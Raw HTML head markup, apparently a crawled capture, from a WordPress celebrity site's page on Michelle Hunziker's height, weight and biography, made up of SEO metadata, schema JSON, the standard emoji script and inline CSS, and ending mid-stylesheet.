

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycaster.com/michelle-hunziker/
body_size: 64065
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michelle Hunziker (Actress) Height, Weight, Age, Biography, &amp; More (Swiss Celebrities) - Celebrity Caster 2026</title>
	<meta name="description" content="In this article I am going to reveal XX Measurements and his full-body statistics like his height, weight, chest size, shoe size, dress size, eyes color." />
	<link rel="canonical" href="https://celebritycaster.com/michelle-hunziker/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michelle Hunziker (Actress) Height, Weight, Age, Biography, &amp; More (Swiss Celebrities) - Celebrity Caster 2026" />
	<meta property="og:description" content="In this article I am going to reveal XX Measurements and his full-body statistics like his height, weight, chest size, shoe size, dress size, eyes color." />
	<meta property="og:url" content="https://celebritycaster.com/michelle-hunziker/" />
	<meta property="og:site_name" content="Celebrity Caster" />
	<meta property="article:published_time" content="2022-10-31T12:36:17+00:00" />
	<meta property="article:modified_time" content="2022-11-04T19:18:55+00:00" />
	<meta property="og:image" content="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amelia Smith" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amelia Smith" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://celebritycaster.com/michelle-hunziker/#article","isPartOf":{"@id":"https://celebritycaster.com/michelle-hunziker/"},"author":{"@id":"https://celebritycaster.com/#/schema/person/0f82e80cf32518742c9b7e129ceacd51"},"headline":"Michelle Hunziker (Actress) Height, Weight, Age, Biography, &#038; More (Swiss Celebrities)","datePublished":"2022-10-31T12:36:17+00:00","dateModified":"2022-11-04T19:18:55+00:00","mainEntityOfPage":{"@id":"https://celebritycaster.com/michelle-hunziker/"},"wordCount":878,"commentCount":0,"publisher":{"@id":"https://celebritycaster.com/#organization"},"image":{"@id":"https://celebritycaster.com/michelle-hunziker/#primaryimage"},"thumbnailUrl":"https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height.jpg","keywords":["Actress","Beautiful Swiss Celebrities","Female Celebrities","Model","Most Beautiful Girls from Switzerland","Singer","Swiss Celebrities","Swiss Celebrity Caster","Swiss Female Stars","Swiss Girl Groups","Swiss Girls","Swiss Girls Statistics","Swiss Women","Swiss Young Girls","Switzerland Celebrity Caster","TV Host"],"articleSection":["Actresses","Celebrity Caster","Models","Singers","Swiss Celebrities","TV Host","World Celebrities"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://celebritycaster.com/michelle-hunziker/#respond"]}]},{"@type":"WebPage","@id":"https://celebritycaster.com/michelle-hunziker/","url":"https://celebritycaster.com/michelle-hunziker/","name":"Michelle Hunziker (Actress) Height, Weight, Age, Biography, & More (Swiss Celebrities) - Celebrity Caster 2026","isPartOf":{"@id":"https://celebritycaster.com/#website"},"primaryImageOfPage":{"@id":"https://celebritycaster.com/michelle-hunziker/#primaryimage"},"image":{"@id":"https://celebritycaster.com/michelle-hunziker/#primaryimage"},"thumbnailUrl":"https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height.jpg","datePublished":"2022-10-31T12:36:17+00:00","dateModified":"2022-11-04T19:18:55+00:00","description":"In this article I am going to reveal XX Measurements and his full-body statistics like his height, weight, chest size, shoe size, dress size, eyes color.","breadcrumb":{"@id":"https://celebritycaster.com/michelle-hunziker/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://celebritycaster.com/michelle-hunziker/"]}],"author":{"@id":"https://celebritycaster.com/#/schema/person/0f82e80cf32518742c9b7e129ceacd51"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/michelle-hunziker/#primaryimage","url":"https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height.jpg","contentUrl":"https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height.jpg","width":1200,"height":1200,"caption":"Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host"},{"@type":"BreadcrumbList","@id":"https://celebritycaster.com/michelle-hunziker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://celebritycaster.com/"},{"@type":"ListItem","position":2,"name":"Michelle Hunziker (Actress) Height, Weight, Age, Biography, &#038; More (Swiss Celebrities)"}]},{"@type":"WebSite","@id":"https://celebritycaster.com/#website","url":"https://celebritycaster.com/","name":"Celebrity Caster","description":"Viral Yourself On Celebrity Caster","publisher":{"@id":"https://celebritycaster.com/#organization"},"alternateName":"CC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celebritycaster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://celebritycaster.com/#organization","name":"Celebrity Caster","url":"https://celebritycaster.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/#/schema/logo/image/","url":"https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5.png","contentUrl":"https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5.png","width":512,"height":512,"caption":"Celebrity Caster"},"image":{"@id":"https://celebritycaster.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://celebritycaster.com/#/schema/person/0f82e80cf32518742c9b7e129ceacd51","name":"Amelia Smith","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celebritycaster.com/#/schema/person/image/dd0e0c36b95c9acc83324fbc9b1aacf6","url":"https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp","contentUrl":"https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp","caption":"Amelia Smith"},"description":"Hey there, amazing visitors! I'm Amelia Smith, the creative force behind Celebrity Caster. Ready to dive into the glitzy world of celebrities and soak up some star power? I'm on a mission to curate the hottest celebrity stories, from exclusive interviews to behind-the-scenes scoops. But hey, the excitement doesn't stop there! I'm opening the doors for you to be a part of the action. That's right, I'm currently on the lookout for guest posts that bring fresh perspectives and exciting narratives to Celebrity Caster. So, why not join me on this wild ride? Let's Simply Viral Yourself with Celebrity Caster and discover the secrets, glamour, and headlines that make the celeb world so irresistible. Cheers to turning each click into a journey through the stars! ?✨","sameAs":["https://celebritycaster.com"],"url":"https://celebritycaster.com/author/cb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Feed" href="https://celebritycaster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Comments Feed" href="https://celebritycaster.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Michelle Hunziker (Actress) Height, Weight, Age, Biography, &#038; More (Swiss Celebrities) Comments Feed" href="https://celebritycaster.com/michelle-hunziker/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebrity Caster &raquo; Stories Feed" href="https://celebritycaster.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celebritycaster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://celebritycaster.com/wp-content/uploads/blocksy/css/global.css?ver=30198' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycaster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 